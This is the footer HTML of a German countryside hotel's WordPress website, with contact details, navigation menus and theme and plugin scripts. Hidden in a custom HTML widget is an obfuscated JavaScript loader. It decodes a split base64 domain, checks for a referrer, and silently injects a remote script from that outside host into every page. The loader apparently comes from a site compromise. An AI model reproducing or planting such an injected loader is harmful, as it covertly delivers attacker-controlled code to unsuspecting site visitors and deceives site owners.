						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">ANTIK HOTEL the Cottage</div><div class="widget-info">Dorfstraße 15, 14712 Rathenow / OT Semlin</div><ul class="contact-info"><li><span class="color-primary">Telefon: +49 3385 53 000</span><br /></li><li><span class="color-primary">E-Mail: info@antik-cottage.de</span><br /></li></ul></section><section id="presscore-custom-menu-two-3" class="widget widget_presscore-custom-menu-two wf-cell wf-1-3"><div class="widget-title">Nützliche Links</div><ul class="custom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1804 first"><a href="https://antik-hotel.de/"><span>Start</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-53 current_page_item menu-item-1790 act"><a href="https://antik-hotel.de/zimmer/"><span>Zimmer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://antik-hotel.de/festscheune/"><span>Festscheune</span></a></li></ul></section><section id="block-7" class="widget widget_block widget_media_image wf-cell wf-1-3">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="300" height="129" src="https://antik-hotel.de/wp-content/uploads/2021/10/the_cottage.gif" alt="" class="wp-image-1840" style="width:665px;height:286px"/></figure>
</section><section id="custom_html-113" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-center" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://antik-hotel.de/"><img class=" preload-me" src="https://antik-hotel.de/wp-content/uploads/2021/10/ornament.png" srcset="https://antik-hotel.de/wp-content/uploads/2021/10/ornament.png 114w" width="114" height="46"   sizes="114px" alt="ANTIK HOTEL" /></a></div>
                <div class="wf-float-left">

					© ANTIK HOTEL the Cottage 2026. Alle Rechte sind vorbehalten.

                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1858 first depth-0"><a href='https://antik-hotel.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Start</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860 depth-0"><a href='https://antik-hotel.de/impressum/' data-level='1'><span class="menu-item-text"><span class="menu-text">Impressum</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859 last depth-0"><a href='https://antik-hotel.de/datenschutz/' data-level='1'><span class="menu-item-text"><span class="menu-text">Datenschutz</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Impressum</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://antik-hotel.de/wp-content/themes/dt-the7/js/main.min.js?ver=12.2.0" id="dt-main-js"></script>
<script src="https://antik-hotel.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://antik-hotel.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://antik-hotel.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-03 17:24:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/antik-hotel.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://antik-hotel.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script src="//antik-hotel.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//antik-hotel.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script src="https://antik-hotel.de/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.2.0" id="dt-legacy-js"></script>
<script src="https://antik-hotel.de/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.2.0" id="jquery-mousewheel-js"></script>
<script src="https://antik-hotel.de/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://antik-hotel.de/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script src="https://antik-hotel.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://antik-hotel.de/wp-content/plugins/js_composer/assets/lib/vendor/dist/skrollr/dist/skrollr.min.js?ver=8.7.2" id="vc_jquery_skrollr_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://antik-hotel.de/wp-includes/js/wp-emoji-release.min.js?ver=bb72037bcf3e98e438db3301ccf540aa"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://antik-hotel.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
